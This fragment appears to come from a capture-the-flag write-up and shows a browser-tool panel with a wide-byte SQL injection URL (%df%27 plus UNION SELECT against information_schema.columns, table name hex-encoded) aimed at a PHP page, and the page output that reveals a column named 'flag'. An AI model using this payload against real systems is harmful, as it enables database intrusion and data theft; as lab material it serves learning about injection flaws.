 Load URL
http://118.190.152.202:8015/index.php?id=-1%df%27 union select 1,column_name,3,4,5,6,7,8 from information_schema.columns where table_name=0x61646d696e73 limit 7,1%23
Split URL
Execute
Enable Post data Enable Referrer
首页 个人信息
用户名: flag
金钱: 7
邮 箱: 4
个人头像: